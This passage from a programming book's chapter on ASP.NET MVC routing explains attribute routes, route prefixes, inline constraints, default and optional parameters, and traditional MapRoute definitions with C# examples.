Traditionally, in many web frameworks such as Classic ASP, JSP, PHP, and ASP.NET, the URL represents a physical fi le on disk. For example, when you see a request for http://example.com/albums/list.aspx, you can bet your kid’s tuition that the website has a directory structure that contains an albums folder and a List.aspx fi le within that folder.
In this case, a direct relationship exists between the URL and what physically exists on disk. A request for this URL is received by the web server, which executes some code associated with this fi le to produce a response.
This 1:1 relationship between URLs and the fi le system is not the case with most MVC-based web frameworks, such as ASP.NET MVC. These frameworks generally take a different approach by mapping the URL to a method call on a class, rather than some physical fi le.
As you saw in Chapter 2, these classes are generally called controllers because their purpose is to control the interaction between the user input and other components of the system. The methods that serve up the response are generally called actions. These represent the various actions the con-troller can process in response to user input requests.
This might feel unnatural to those who are accustomed to thinking of URLs as a means of access-ing a fi le, but consider the acronym URL itself, Uniform Resource Locator. In this case, Resource is an abstract concept. It could certainly mean a fi le, but it can also be the result of a method call or something else entirely.
URI generally stands for Uniform Resource Identifi er. A URI is a string that identifi es a resource. All URLs are technically URIs. The W3C has said, at www.w3.org/TR/uri-clarification/#contemporary, that a “URL is a useful but informal concept: A URL is a type of URI that identifi es a resource via a representation of its primary access mechanism.” In other words, a URI just identifi es a resource, but a URL also tells you how to get it.
www.it-ebooks.info

Introduction to Routing ❘ 259
c09.indd 07/03/2014 Page 259
Arguably this is all just semantics, and most people will get your meaning regardless of which name you use. However, this discussion might be useful to you as you learn MVC because it acts as a reminder that a URL doesn’t necessarily mean a physical location of a static fi le on a web server’s hard drive somewhere; it most certainly doesn’t in the case of ASP.NET MVC. All that said, we use the conventional term URL throughout the book.
INTRODUCTION TO ROUTING
Routing within the ASP.NET MVC framework serves two main purposes:
➤ It matches incoming requests that would not otherwise match a fi le on the fi le system and it maps the requests to a controller action.
➤ It constructs outgoing URLs that correspond to controller actions.
The preceding two items describe only what Routing does in the context of an ASP.NET MVC application. Later in this chapter we dig deeper and uncover additional Routing features available for ASP.NET.
NOTE One constant area of confusion about Routing is its relationship to ASP.NET MVC. In its pre-beta days, Routing was an integrated feature of ASP.NET MVC. However, the team saw that it would have a useful future as a fundamen-tal feature of ASP.NET that even Web Pages could build on, so it was extracted into its own assembly and made part of the core ASP.NET framework. The proper name for the feature is ASP.NET Routing, but everyone simply shortens it to Routing.
Putting this feature into ASP.NET meant that it became a part of the .NET Framework (and, by association, Windows). So, although new versions of ASP.NET MVC ship often, Routing is constrained by the schedule of the larger .NET Framework; hence, it hasn’t changed much over the years.
ASP.NET Web API is hostable outside of ASP.NET, which means it can’t use ASP.NET Routing directly. Instead, it introduces a clone of the Routing code. But when ASP.NET Web API is hosted on ASP.NET, it mirrors all the Web API routes into the core ASP.NET Routing’s set of routes. Chapter 11 covers Routing as it applies to ASP.NET Web API.
Comparing Routing to URL RewritingTo better understand Routing, many developers compare it to URL rewriting. After all, both approaches are useful in creating a separation between the incoming URL and what ends up handling the request. Additionally, both techniques can be used to create pretty URLs for search engine optimization (SEO) purposes.
www.it-ebooks.info

260 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 260
The key difference is that URL rewriting is focused on mapping one URL to another URL. For example, URL rewriting is often used for mapping old sets of URLs to a new set of URLs. Contrast that to Routing, which is focused on mapping a URL to a resource.
You might say that Routing embodies a resource-centric view of URLs. In this case, the URL repre-sents a resource (not necessarily a page) on the Web. With ASP.NET Routing, this resource is a piece of code that executes when the incoming request matches the route. The route determines how the request is dispatched based on the characteristics of the URL—it doesn’t rewrite the URL.
Another key difference is that Routing also helps generate URLs using the same mapping rules that it uses to match incoming URLs. URL rewriting applies only to incoming requests and does not help in generating the original URL.
Another way to look at it is that ASP.NET Routing is more like bidirectional URL rewriting. However, this comparison falls short because ASP.NET Routing never actually rewrites your URL. The request URL that the user makes in the browser is the same URL your application sees through-out the entire request life cycle.
Routing ApproachesNow that you understand what routes do, you’ll start looking at how to defi ne your routes. MVC has always supported a centralized, imperative, code-based style of defi ning routes that we’ll call traditional routing. This is a good option that is still fully supported. However, MVC 5 adds a second option using declarative attributes on your controller classes and action methods, which is called attribute routing. This new option is simpler and keeps your route URLs together with your controller code. Both options work well, and both are fl exible enough to handle complex routing scenarios. Which option to choose is largely a matter of style and preference.
We’ll start with the simplest kind of routes, attribute routes, and then build on that understanding to examine traditional routes. After describing both options, we’ll give some guidance on when to use each one.
Defi ning Attribute RoutesEvery ASP.NET MVC application needs routes to allow it to handle requests. Routes are the entry points into your MVC application. This section describes how to defi ne routes and discusses how they map requests to executable code, starting with the simplest kind of routes, called attribute routes, which are new in ASP.NET MVC 5. After that, the discussion turns to the traditional routes that have been available since ASP.NET MVC 1.
Before you start looking at the details, here’s a quick overview of the major concepts involved in defi ning attribute routes. A route defi nition starts with a URL template, which specifi es the pattern that the route will match. Route defi nitions can appear as attributes on either the controller class or on an action method. Routes can also specify constraints and default values for the various parts of the URL, providing tight control over how and when the route matches incoming request URLs.
Routes can even have names associated with them, which comes into play for outgoing URL con-struction (the second main purpose of Routing). We’ll cover named routes a bit later.
www.it-ebooks.info
Introduction to Routing ❘ 261
c09.indd 07/03/2014 Page 261
In the following sections, we’ll start with an extremely simple route and build up from there.
Route URLsAfter you create a new ASP.NET MVC Web Application project, take a quick look at the code in Global.asax.cs. You’ll notice that the Application_Start method contains a call to the RegisterRoutes method. This method is the central control point for your routes and is located in the ~/App_Start/RouteConfig.cs fi le. Because you’re starting with attribute routes, you’ll clear out everything in the RegisterRoutes method for now and just have it enable attribute routing by calling the MapMvcAttributeRoutes registration method. When you’re done, your RegisterRoutes method should look like this:
public static void RegisterRoutes(RouteCollection routes){ routes.MapMvcAttributeRoutes();}
Now you’re ready to write your fi rst route. At its core, a route’s job is to map a request to an action. The easiest way to do this is using an attribute directly on an action method:
public class HomeController : Controller{ [Route("about")] public ActionResult About() { return View(); }}
This route attribute will run your About method any time a request comes in with /about as the URL. You tell MVC which URL you’re using, and MVC runs your code. It doesn’t get much simpler than this.
If you have more than one URL for your action, you use multiple route attributes. For example, you might want your home page to be accessible through the URLs /, /home, and /home/index. Those routes would look like this:
[Route("")][Route("home")][Route("home/index")]public ActionResult Index(){ return View();}
The string you pass in to the route attribute is called the route template, which is a pattern-match-ing rule that determines whether this route applies to an incoming request. If the route matches, MVC will run its action method. In the preceding routes, you’ve used static values like about or home/index as your route templates, and your route will match only when the URL path has that exact string. They might look quite simple, but static routes like these can actually handle quite a bit of your application.
www.it-ebooks.info

262 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 262
Route ValuesThe static routes you saw earlier are great for the simplest routes, but not every URL is static. For example, if your action shows the details for a person record, you might want to include the record ID in your URL. That’s solved by adding a route parameter:
[Route("person/{id}")]public ActionResult Details(int id){ // Do some work return View();}
Putting curly braces around id creates a placeholder for some text that you want to reference by name later. To be precise, you’re capturing a path segment, which is one of part of a URL path sepa-rated by slashes (but not including the slashes). To see how that works, let’s defi ne a route like this:
[Route("{year}/{month}/{day}")]public ActionResult Index(string year, string month, string day){ // Do some work return View();}
Table 9-1 shows how the route just defi ned in the preceding code parses certain URLs into route parameters.
TABLE 9-1: Route Parameter Value Mapping Examples
URL ROUTE PARAMETER VALUES
/2014/April/10 year = "2014"
month = "April"
day = "10"
/foo/bar/baz year = "foo"
month = "bar"
day = "baz"
/a.b/c-d/e-f year = "a.b"
month = "c-d"
day = "e-f"
In the preceding method, the attribute route will match any URL with three segments because a route parameter, by default, matches any nonempty value. When this route matches a URL with three segments, the text in the fi rst segment of that URL corresponds to the {year} route param-eter, the value in the second segment of that URL corresponds to the {month} route parameter, and the value in the third segment corresponds to the {day} parameter.
You can name these parameters almost anything you want (alphanumeric characters are allowed as well as a few other characters). When a request comes in, Routing parses the request URL and places the route parameter values into a dictionary (specifi cally a RouteValueDictionary accessible
www.it-ebooks.info

Introduction to Routing ❘ 263
c09.indd 07/03/2014 Page 263
via the RequestContext), using the route parameter names as the keys and the corresponding sub-sections of the URL (based on position) as the values.
When an attribute route matches and an action method runs, the route parameters from the route are used by model binding to populate values for any method parameters with the same name. Later, you’ll learn about how route parameters are different from method parameters.
Controller RoutesSo far, you’ve seen how to put route attributes directly on your action methods. But often, the meth-ods in your controller class will follow a pattern with similar route templates. Consider the routes for a simple HomeController such as the one in a new MVC application:
public class HomeController : Controller{ [Route("home/index")] public ActionResult Index() { return View(); }
[Route("home/about")] public ActionResult About() { return View(); }
[Route("home/contact")] public ActionResult Contact() { return View(); }}
These routes are all the same except for the last segment of the URL. Wouldn’t it be nice to fi nd some way to avoid repeating yourself and just say that each action method maps to a URL under home? Fortunately, you can:
[Route("home/{action}")]public class HomeController : Controller{ public ActionResult Index() { return View(); }
public ActionResult About() { return View(); }
public ActionResult Contact() { return View(); }}
www.it-ebooks.info

264 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 264
We’ve removed all the route attributes above each method and replaced them with one attribute on the controller class. When you defi ne a route on the controller class, you can use a special route parameter named action, and it serves as a placeholder for any action name. It has the same effect as your putting separate routes on each action and typing in the action name statically; it’s just a more convenient syntax. You can have multiple route attributes on your controller class just like you do on your action methods.
Often, some actions on a controller will have slightly different routes from all the others. In that case, you can put the most common routes on the controller and then override these defaults on the actions with different route patterns. For example, maybe you think /home/index is too verbose and you want to support /home as well. You could do that as follows:
[Route("home/{action}")]public class HomeController : Controller{ [Route("home")] [Route("home/index")] public ActionResult Index() { return View(); }
public ActionResult About() { return View(); }
public ActionResult Contact() { return View(); }}
When you specify a route attribute at the action level, you’re overriding anything specifi ed at the controller level. In the preceding example, if the Index method only had the fi rst route attribute (for home), it would not be accessible via home/index even though the controller has a default route for home/{action}. If you’re customizing the routes for an action and you do want the default con-troller routes to apply, just list them again on your action.
The earlier class is still slightly repetitive. Every route begins with home/ (the class is named HomeController, after all). You can say that just once, using RoutePrefix:
[RoutePrefix("home")][Route("{action}")]public class HomeController : Controller{ [Route("")] [Route("index")] public ActionResult Index() { return View(); }
www.it-ebooks.info

Introduction to Routing ❘ 265
c09.indd 07/03/2014 Page 265
public ActionResult About() { return View(); }
public ActionResult Contact() { return View(); }}
Now, all your route attributes can omit home/ because the prefi x provides that automatically. The prefi x is just a default, and you can escape from it if necessary. For example, you might want your home controller to support the URL / in addition to /home and /home/index. To do that, just begin the route template with ~/, and the route prefi x will be ignored. Here’s how it looks when HomeController supports all three URLs for the Index method (/, /home, and /home/index):
[RoutePrefix("home")][Route("{action}")]public class HomeController : Controller{ [Route("~/")] [Route("")] // You can shorten this to [Route] if you prefer. [Route("index")] public ActionResult Index() { return View(); }
public ActionResult About() { return View(); }
public ActionResult Contact() { return View(); }}
Route ConstraintsBecause your method parameter names are located right below your route attribute with its route parameter names, overlooking the differences between the two kinds of parameters can be easy to do. But when you’re debugging, understanding the difference between a route parameter and a method parameter can be important. Recall the earlier example with a record ID:
[Route("person/{id}")]public ActionResult Details(int id){ // Do some work return View();}
www.it-ebooks.info

266 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 266
For this route, think about what happens when a request comes in for the URL /person/bob. What’s the value of id? Well, that’s a trick question: The answer depends on which id you’re talking about, the route parameter or the action method parameter. As you saw earlier, a route parameter in a route will match any non-empty value. So, in Routing, the value of the route parameter id is bob, and the route matches. But later, when MVC tries to run the action, it sees that the action method declares its id method parameter to be an int, and the value bob from the Routing route parameter can’t be converted to an int. So the method can’t execute (and you never get to the point where there would be a value for id as a method parameter).
But what if you wanted to support both /person/bob and /person/1 and run different actions for each URL? You might try to add a method overload with a different attribute route like this:
[Route("person/{id}")]public ActionResult Details(int id){ // Do some work return View();}
[Route("person/{name}")]public ActionResult Details(string name){ // Do some work return View();}
If you look at the routes closely, you’ll realize there’s a problem. One route uses a parameter called id and the other uses a parameter called name. It might seem obvious to you that name should be a string and id should be a number, but to Routing they’re both just route parameters, and, as you’ve seen, route parameters will match any string by default. So both routes match /person/bob and /person/1. The routes are ambiguous, and there’s no good way to get the right action to run when these two different routes match.
What you want here is a way to defi ne the person/{id} route so that it only matched if id was an int. Well, a way does exist, and that leads the discussion to something called route constraints. A route constraint is a condition that must be satisfi ed for the route to match. In this case, you just need a simple int constraint:
[Route("person/{id:int}")]public ActionResult Details(int id){ // Do some work return View();}
[Route("person/{name}")]public ActionResult Details(string name){ // Do some work return View();}
www.it-ebooks.info

Introduction to Routing ❘ 267
c09.indd 07/03/2014 Page 267
Note the key difference here: instead of defi ning the route parameter as just {id}, you’ve now defi ned it as {id:int}. Putting a constraint in the route template like this is called an inline constraint, and a number of them are available, as Table 9-2 shows.
TABLE 9-2: Inline Constraints
NAME EXAMPLE USAGE DESCRIPTION
bool {n:bool} A Boolean value
datetime {n:datetime} A DateTime value
decimal {n:decimal} A Decimal value
double {n:double} A Double value
float {n:float} A Single value
guid {n:guid} A Guid value
int {n:int} An Int32 value
long {n:long} An Int64 value
minlength {n:minlength(2)} A String value with at least two characters
maxlength {n:maxlength(2)} A String value with no more than two characters
length {n:length(2)}
{n:length(2,4)}A String value with exactly two characters A String value with two, three, or four characters
min {n:min(1)} An Int64 value that is greater than or equal to 1
max {n:max(3)} An Int64 value that is less than or equal to 3
range {n:range(1,3)} The Int64 value 1, 2, or 3
alpha {n:alpha} A String value containing only the A–Z and a–z characters
regex {n:regex (^a+$)} A String value containing only one or more 'a' characters (a Regex match for the ^a+$ pattern)
Inline route constraints give you fi ne-grained control over when a route matches. If you have URLs that look similar but behave differently, route constraints give you the power to express the differ-ence between these URLs and map them to the correct action.
Route DefaultsSo far, the chapter has covered defi ning routes that contain a URL pattern for matching URLs. It turns out that the route URL and constraints are not the only factors taken into consideration when
www.it-ebooks.info

268 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 268
matching requests. Providing default values for a route parameter is also possible. For example, sup-pose that you have an Index action method that does not have a parameter:
[Route("home/{action}")]public class HomeController : Controller{ public ActionResult Index() { return View(); }
public ActionResult About() { return View(); }
public ActionResult Contact() { return View(); }}
You might want to call this method via the URL:
/home
However, given the route template the class defi nes, home/{action}, this won’t work because the route matches only URLs containing two segments, and /home contains only one segment.
At this point, it would seem you need to defi ne a new route that looks like the route defi ned in the previous snippet, but with only one segment: home. However, that feels a bit repetitive. You might prefer keeping the original route and making Index the default action. The Routing API allows you to supply default values for parameters. For example, you can defi ne the route like this:
[Route("home/{action=Index}")]
The {action=Index} snippet defi nes a default value for the {action} parameter. This default allows this route to match requests when the action parameter is missing. In other words, this route now matches any URL with one or two segments instead of matching only two-segment URLs. This now allows you to call the Index action method, using the URL /home, which satisfi es your goal.
Instead of having default values, you can make a route parameter optional. Take a look at part of a controller for managing a table of records:
[RoutePrefix("contacts")]public class ContactsController : Controller{ [Route("index")] public ActionResult Index() { // Show a list of contacts return View(); }
www.it-ebooks.info

Introduction to Routing ❘ 269
c09.indd 07/03/2014 Page 269
[Route("details/{id}")] public ActionResult Details(int id) { // Show the details for the contact with this id return View(); }
[Route("update/{id}")] public ActionResult Update(int id) { // Display a form to update the contact with this id return View(); }
[Route("delete/{id}")] public ActionResult Delete(int id) { // Delete the contact with this id return View(); }}
Most of the actions take an id parameter, but not all of them do. Instead of having separate routes for these actions, you can use one route and make id optional:
[RoutePrefix("contacts")][Route("{action}/{id?}")]public class ContactsController : Controller{ public ActionResult Index() { // Show a list of contacts return View(); }
public ActionResult Details(int id) { // Show the details for the contact with this id return View(); }
public ActionResult Update(int id) { // Display a form to update the contact with this id return View(); }
public ActionResult Delete(int id) { // Delete the contact with this id return View(); }}
www.it-ebooks.info

270 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 270
You can provide multiple default or optional values. The following snippet demonstrates providing a default value for the {action} parameter, as well:
[Route("{action=Index}/{id?}")]
This example supplies a default value for the {action} parameter within the URL. Typically the URL pattern of contacts/{action} requires a two-segment URL in order to be a match. But by supplying a default value for the second parameter, this route no longer requires that the URL contain two segments to be a match. The URL might now simply contain /contacts and omit the {action} parameter to match this route. In that case, the {action} value is supplied via the default value rather than the incoming URL.
An optional route parameter is a special case of a default value. From a Routing standpoint, whether you mark a parameter as optional or list a default value doesn’t make a lot of difference; in both cases, the route actually has a default value. An optional parameter just has the special default value UrlParameter.Optional.
NOTE Instead of making id optional, you can also get the route to match by setting the default value of id to be an empty string: {id=}. What’s the difference?
Remember earlier when we mentioned that route parameter values are parsed out of the URL and put into a dictionary? Well, when you mark a parameter as optional and no value is supplied in the URL, Routing doesn’t even add an entry to the dictionary. If the default value is set to an empty string, the route value dictionary will contain a value with the key "id" and the value as an empty string. In some cases, this distinction is important. It lets you know the differ-ence between the id not being specifi ed, and it’s being specifi ed but left empty.
One thing to understand is that the position of a default (or optional) value relative to other route parameters is important. For example, given the URL pattern contacts/{action}/{id}, providing a default value for {action} without providing a default value for {id} is effectively the same as not having a default value for {action}. Routing will allow such a route, but the default value isn’t par-ticularly useful. Why is that, you ask?
A quick example can make the answer to this question clear. Suppose you had the following two routes defi ned, the fi rst one containing a default value for the {action} parameter:
[Route("contacts/{action=Index}/{id}")][Route("contacts/{action}/{id?}")]
Now if a request comes in for /contacts/bob, which route should it match? Should it match the fi rst because you provide a default value for {action}, and thus {id} should be "bob"? Or should it match the second route, with the {action} parameter set to "bob"?
In this example, an ambiguity exists about which route the request should match. To avoid these types of ambiguities, the Routing engine only uses a particular default value when every subsequent
www.it-ebooks.info

Introduction to Routing ❘ 271
c09.indd 07/03/2014 Page 271
parameter also has a default value defi ned (including an optional parameter, which uses the default value UrlParameter.Optional). In this example, if you have a default value for {action} you should also provide a default value for {id} (or make it optional).
Routing interprets default values slightly differently when literal values exist within a path segment. Suppose that you have the following route defi ned:
[Route("{action}-{id?}")]
Notice the string literal (-) between the {action} and {id?} parameters. Clearly, a request for /details-1 will match this route, but should a request for /details- match? Probably not, because that makes for an awkward-looking URL.
It turns out that with Routing, any path segment (the portion of the URL between two slashes) with literal values must have a match for each of the route parameter values when matching the request URL. The default values in this case come into play when generating URLs, which is covered later in the section “Inside Routing: How Routes Generate URLs.”
Defi ning Traditional RoutesBefore you created your fi rst attribute route, we briefl y looked at a method called RegisterRoutes in the ~/App_Start/RouteConfig.cs fi le. So far, you’ve only had one line in that method (to enable attribute routing). Now it’s time to take a closer look at this method. RegisterRoutes is the central confi guration point for Routing, and it’s where traditional routes live.
Let’s remove the reference to attribute routing while the discussion focuses on traditional routes. Later, you’ll combine the two. But for now, clear out the RegisterRoutes method and put in a very simple traditional route. When you’re done, your RegisterRoutes method should look like this:
public static void RegisterRoutes(RouteCollection routes){ routes.MapRoute("simple", "{first}/{second}/{third}");}
UNIT TESTING ROUTES
Rather than adding routes to the RouteTable directly in the Application_Start method, we moved the default template code to add routes into a separate static method named RegisterRoutes to make writing unit tests of your routes easier. That way, populating a local instance of a RouteCollection with the same routes that you defi ned in Global.asax.cs is very easy to do. You simply write the fol-lowing code within a unit test method:
var routes = new RouteCollection();RouteConfig.RegisterRoutes(routes);
//Write tests to verify your routes here…
continues
www.it-ebooks.info

272 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 272
Unfortunately, this exact approach doesn’t combine well with attribute rout-ing. (Attribute routing needs to fi nd controller classes and action methods to locate their route attributes, and that process is only designed to work when the MapMvcAttributeRoutes method is being called within an ASP.NET site.) To work around this limitation, you’ll probably want to keep the MapMvcAttributeRoutes call out of the method you unit test. Instead, you might structure RegisterRoutes like this:
public static void RegisterRoutes(RouteCollection routes){ routes.MapMvcAttributeRoutes(); RegisterTraditionalRoutes(routes);}
public static void RegisterTraditionalRoutes(RouteCollection routes){ routes.MapRoute("simple", "{first}/{second}/{third}");}
and then have your unit tests call RouteConfig.RegisterTraditionalRoutes instead of RouteConfig.RegisterRoutes.
For more details on unit testing routes, see the section “Testing Routes” in Chapter 14.
The simplest form of the MapRoute method takes in a name and a route template for the route. The name is discussed later. For now, focus on the route template.
Just like with attribute routing, the route template is a pattern-matching rule used to determine whether the route should handle an incoming request (based on the request’s URL). The big differ-ence between attribute routing and traditional routing is how a route is linked to an action method. Traditional routing relies on name strings rather than attributes to make this link.
With an attribute route on an action method, you didn’t need any parameters at all for the route to work. The route attribute was placed directly on the action method, and MVC knew to run that action when the route matched. With an attribute route on a controller class, MVC still knew which class to use (because it had the attribute on it) but not which method, so you used the special action parameter to indicate the method by name.
If you try to make a request to a URL for the simple route above, (for example, /a/b/c), you’ll receive a 500 error. This happens because with a traditional route, there’s no automatic link with either a controller or an action. To specify the action, you need to use the action parameter (just like you did with route attributes on controller classes). To specify the controller, you need to use a new parameter named controller. Without these parameters defi ned, MVC doesn’t know what action method you want to run, so it lets you know about this problem by responding with a 500 error.
continued
www.it-ebooks.info

Introduction to Routing ❘ 273
c09.indd 07/03/2014 Page 273
You can fi x this problem by changing your simple route to include these required parameters:
routes.MapRoute("simple", "{controller}/{action}");
Now, if you make a request to a URL such as /home/index, MVC sees it as a request for a {controller} named home and an {action} named index. By convention, MVC appends the suffi x Controller to the value of the {controller} route parameter and attempts to locate a type of that name (case insensitively) that also implements the System.Web.Mvc.IController interface.
NOTE The fact that attribute routes are directly tied to the method and control-ler, rather than just specifying a name, means that they are more precise. For example, with attribute routing, you can name your controller class anything you like as long as it ends with the Controller suffi x (it doesn’t need to be related to your URL). Having the attribute directly on the action method means that MVC knows exactly which overload to run, and doesn’t need to pick one of the potentially multiple action methods that share the same name.
Route ValuesThe controller and action parameters are special because they are required and map to your con-troller and action name. But these two parameters aren’t the only ones your route can use. Update your route to include a third parameter:
routes.MapRoute("simple", "{controller}/{action}/{id}");
If you look back again at the examples in Table 9-1 and apply them to this updated route, you see that a request for /albums/display/123 is now a request for a {controller} named albums. MVC takes that value and appends the Controller suffi x to get a type name, AlbumsController. If a type with that name exists and implements the IController interface, it is instantiated and used to handle the request.
Continuing with the example of /albums/display/123, the method of AlbumsController that MVC will invoke is named Display.
Note that although the third URL in Table 9-1 is a valid route URL, it will not match any control-ler and action because it attempts to instantiate a controller named a.bController and calls the method named c-d, which is, of course, not a valid method name!
Any route parameters other than {controller} and {action} can be passed as parameters to the action method, if they exist. For example, assuming the following controller:
public class AlbumsController : Controller{ public ActionResult Display(int id) { //Do something return View(); }}
www.it-ebooks.info

274 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 274
A request for /albums/display/123 causes MVC to instantiate this class and call the Display method, passing in 123 for the id.
In the previous example with the route URL {controller}/{action}/{id}, each segment contains a route parameter that takes up the entire segment. This doesn’t have to be the case. Route URLs do allow for literal values within the segments, just like you saw with attribute routes. For example, you might be integrating MVC into an existing site and want all your MVC requests to be prefaced with the word site; you could do this as follows:
site/{controller}/{action}/{id}
This indicates that the fi rst segment of a URL must start with site in order to match this request. Thus, /site/albums/display/123 matches this route, but /albums/display/123 does not match.
Having path segments that mix literals with route parameters is even possible. The only restriction is that two consecutive route parameters are not allowed. Thus
{language}-{country}/{controller}/{action}{controller}.{action}.{id}
are valid route URLs, but
{controller}{action}/{id}
is not a valid route. There is no way for the route to know when the controller part of the incoming request URL ends and when the action part should begin.
Looking at some other samples (shown in Table 9-3) can help you see how the URL pattern corre-sponds to matching URLs.
TABLE 9-3: Route URL Patterns and Examples
ROUTE URL PATTERNS URLS THAT MATCH
{controller}/{action}/{genre} /albums/list/rock
service/{action}-{format} /service/display-xml
{report}/{year}/{month}/{day} /sales/2008/1/23
Just remember that unless the route somehow provides both controller and action parameters, MVC won’t know which code to run for the URL. (In the following discussion of default values, you’ll see a way to provide these parameters to MVC without including them in the route template.)
Route DefaultsSo far, your calls to MapRoute have focused on defi ning routes that contain a URL pattern for matching URLs. Just like with attribute routes, it turns out that the route URL is not the only factor taken into consideration when matching requests. Providing default values for a route parameter is also possible. For example, suppose that you have an action method that does not have a parameter:
public class AlbumsController : Controller{ public ActionResult List()
www.it-ebooks.info

Introduction to Routing ❘ 275
c09.indd 07/03/2014 Page 275
{ //Do something return View(); }}
Naturally, you might want to call this method via the URL:
/albums/list
However, given the route URL defi ned in the previous snippet, {controller}/{action}/{id}, this won’t work because this route matches only URLs containing three segments and /albums/list contains only two segments.
With an attribute route, you would make the {id} parameter optional by changing it to {id?} inline in the route template. Traditional routing takes a different approach. Instead of putting this information inline as part of the route template, traditional routing puts it in a separate argument after the route template. To make {id} optional in traditional routing, you can defi ne the route like this:
routes.MapRoute("simple", "{controller}/{action}/{id}", new {id = UrlParameter.Optional});
The third parameter to MapRoute is for default values. The {id = UrlParameter.Optional} snip-pet defi nes a default value for the {id} parameter. Unlike attribute routing, the relationship between optional and default values is obvious here. An optional parameter is simply a parameter with the special default value of UrlParameter.Optional, and that’s exactly how it’s specifi ed in a tradi-tional route defi nition.
This now allows you to call the List action method, using the URL /albums/list, which satisfi es your goal. As in attribute routing, you can also provide multiple default values. The following snip-pet demonstrates adding a default value for the {action} parameter:
routes.MapRoute("simple", "{controller}/{action}/{id}", new { id = UrlParameter.Optional, action = "index" });
NOTE We’re using shorthand syntax here for defi ning a dictionary. Under the hood, the MapRoute method converts the new { id = UrlParameter.Optional, action = "index" } into an instance of RouteValueDictionary, which we’ll talk more about later in this chapter. The keys of the dictionary are "id" and "action", with the respective values being UrlParameter.Optional and "index". This syntax is a neat way for turning an object into a dictionary by using its property names as the keys to the dictionary and the property values as the values of the dictionary. The specifi c syntax we use here creates an anony-mous type using the object initializer syntax. Initially, it might feel unusual, but we think you’ll soon grow to appreciate its terseness and clarity.
Attribute routing would have placed this default inline, using the syntax {action=Index}. Once again, traditional routing uses a different style. You specify default and optional values in a separate argument used just for this purpose.
www.it-ebooks.info

276 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 276
The earlier example supplies a default value for the {action} parameter within the URL via the Defaults dictionary property of the Route class. Typically the URL pattern of {controller}/{action} would require a two-segment URL in order to be a match. But by supplying a default value for the second parameter, this route no longer requires that the URL contain two segments to be a match. The URL may now simply contain the {controller} parameter and omit the {action} parameter to match this route. In that case, the {action} value is supplied via the default value rather than the incoming URL. Though the syntax is different, the functionality provided by default values works exactly as it did with attribute routing.
Let’s revisit the Table 9-3 on route URL patterns and what they match, and now throw defaults into the mix as shown in the following examples:
routes.MapRoute("defaults1", "{controller}/{action}/{id}", new {id = UrlParameter.Optional});
routes.MapRoute("defaults2", "{controller}/{action}/{id}", new {controller = "home", action = "index", id = UrlParameter.Optional});
The defaults1 route matches the following URLs:
/albums/display/123/albums/display
The defaults2 route matches the following URLs:
/albums/display/123/albums/display/albums/
Default values even allow you to map URLs that don’t include controller or action parameters at all in the route template. For example, the following route has no parameters at all; instead, the con-troller and action parameters are provided to MVC by using defaults:
routes.MapRoute("static", "welcome", new { controller = "Home", action = "index" });
Just like with attribute routing, remember that the position of a default value relative to other route parameters is important. For example, given the URL pattern {controller}/{action}/{id}, pro-viding a default value for {action} without specifying a default for {id} is effectively the same as not having a default value for {action}. Unless both parameters have a default value, a potential ambiguity exists, so Routing will ignore the default value on the {action} parameter. When you specify a default value for one parameter, make sure you also specify default values for any param-eters following it, or your default value will largely be ignored. In this case, the default value only
www.it-ebooks.info

Introduction to Routing ❘ 277
c09.indd 07/03/2014 Page 277
comes into play when generating URLs, which is covered later in the section “Inside Routing: How Routes Generate URLs.”
Route ConstraintsSometimes you need more control over your URLs than specifying the number of path segments. For example, take a look at the following two URLs:
➤ http://example.com/2008/01/23/
➤ http://example.com/posts/categories/aspnetmvc/
Each URL contains three segments and would each match the simple traditional routes you’ve been looking at in this chapter thus far. If you’re not careful you’ll have the system looking for a control-ler called 2008Controller and a method called 01! However, just by looking at these URLs you can tell they should map to different things. How can you make that happen?
This situation is where constraints are useful. Constraints allow you to apply a regular expression to a path segment to restrict whether the route will match the request. With attribute routing, con-straints were specifi ed inline in the route template using a syntax such as {id:int}. Once again, tra-ditional routing has a different approach. Instead of putting information like this inline, traditional routing uses a separate parameter. For example:
routes.MapRoute("blog", "{year}/{month}/{day}", new { controller = "blog", action = "index" }, new { year = @"\d{4}", month = @"\d{2}", day = @"\d{2}" });
routes.MapRoute("simple", "{controller}/{action}/{id}");
